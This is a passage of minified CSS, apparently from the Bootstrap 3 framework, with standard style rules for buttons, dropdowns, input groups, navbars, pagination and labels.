.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn 